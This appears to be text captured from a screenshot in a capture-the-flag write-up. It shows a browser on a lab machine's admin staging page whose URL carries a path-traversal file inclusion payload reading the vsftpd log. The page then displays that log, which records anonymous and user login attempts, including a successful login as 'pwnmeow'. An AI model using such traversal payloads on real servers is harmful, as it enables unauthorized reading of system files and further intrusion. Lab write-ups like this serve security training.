 Problem loading page
Material Dashboard by Cr
10.10.10.249/admin../admin_staging/index.php?page=../../../../var/log/vsftpd.log
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
CREATIVE TIM
Dashboard
User Profile
Table List
Typography
Thu Jul 8 17:17:47 2021 [pid 14106] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:17:47 2021 [pid 14106] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:17:49 2021 [pid 14106] FTP command: Client
"::ffff:10.10.14.6", "USER anonymous" Thu Jul 8 17:17:49 2021 [pid 14106] [anonymous] FTP response: Client "::ffff:10.10.14.6", "331 Please specify the password." Thu Jul 8 17:17:49 2021 [pid 14106] [anonymous] FTP command: Client
"::ffff:10.10.14.6", "PASS " Thu Jul 8 17:17:49 2021 [pid 14105] [anonymous] FAIL LOGIN: Client "::ffff:10.10.14.6" Thu Jul 8 17:17:50 2021 [pid 14106] [anonymous] FTP response: Client "::ffff:10.10.14.6", "530 Login incorrect." Thu Jul 8
17:17:50 2021 [pid 14106] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:17:50 2021 [pid 14106] FTP response: Client "::ffff:10.10.14.6", "530 Please login with USER and PASS." Thu Jul 8 17:18:25 2021 [pid 14106] FTP
command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:18:25 2021 [pid 14106] FTP response: Client "::ffff:10.10.14.6", "221 Goodbye." Thu Jul 8 17:18:26 2021 [pid 14650] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:18:26 2021 [pid
14650] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:18:29 2021 [pid 14650] FTP command: Client "::ffff:10.10.14.6", "USER 0xdf" Thu Jul 8 17:18:31 2021 [pid 14650] FTP command: Client "::ffff:10.10.14.6", "SYST"
Thu Jul 8 17:18:31 2021 [pid 14650] FTP response: Client "::ffff:10.10.14.6", "530 Please login with USER and PASS." Thu Jul 8 17:18:50 2021 [pid 14650] FTP command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:18:50 2021 [pid 14650] FTP
response: Client "::ffff:10.10.14.6", "221 Goodbye." Thu Jul 8 17:18:51 2021 [pid 14652] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:18:51 2021 [pid 14652] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:19:05
2021 [pid 14652] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:19:05 2021 [pid 14652] FTP response: Client "::ffff:10.10.14.6", "530 Please login with USER and PASS." Thu Jul 8 17:28:56 2021 [pid 19919] CONNECT: Client
"::ffff:10.10.14.14" Thu Jul 8 17:28:56 2021 [pid 19919] FTP response: Client "::ffff:10.10.14.14", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:30:37 2021 [pid 21009] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:30:37 2021 [pid 21009] FTP response:
Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:30:42 2021 [pid 21009] FTP command: Client "::ffff:10.10.14.6", "USER pwnmeow" Thu Jul 8 17:30:42 2021 [pid 21009] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "331 Please
specify the password." Thu Jul 8 17:30:44 2021 [pid 21009] [pwnmeow] FTP command: Client "::ffff:10.10.14.6", "PASS " Thu Jul 8 17:30:44 2021 [pid 21008] [pwnmeow] FAIL LOGIN: Client "::ffff:10.10.14.6" Thu Jul 8 17:30:45 2021 [pid
21009] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "530 Login incorrect." Thu Jul 8 17:30:45 2021 [pid 21009] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:30:45 2021 [pid 21009] FTP response: Client "::ffff:10.10.14.6",
"530 Please login with USER and PASS." Thu Jul 8 17:30:49 2021 [pid 21009] FTP command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:30:49 2021 [pid 21009] FTP response: Client "::ffff:10.10.14.6", "221 Goodbye." Thu Jul 8 17:30:50 2021
[pid 21011] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:30:50 2021 [pid 21011] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:30:53 2021 [pid 21011] FTP command: Client "::ffff:10.10.14.6", "USER pwnmeow"
Thu Jul 8 17:30:53 2021 [pid 21011] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "331 Please specify the password." Thu Jul 8 17:31:01 2021 [pid 21011] [pwnmeow] FTP command: Client "::ffff:10.10.14.6", "PASS " Thu Jul 8 17:31:01
2021 [pid 21010] [pwnmeow] OK LOGIN: Client "::ffff:10.10.14.6" Thu Jul 8 17:31:01 2021 [pid 21035] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "230 Login successful." Thu Jul 8 17:31:01 2021 [pid 21035] [pwnmeow] FTP
command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:31:01 2021 [pid 21035] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "215 UNIX Type: L8" Thu Jul 8 17:31:03 2021 [pid 21035] [pwnmeow] FTP command: Client "::ffff:10.10.14.6",
"QUIT" Thu Jul 8 17:31:03 2021 [pid 21035] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "221 Goodbye."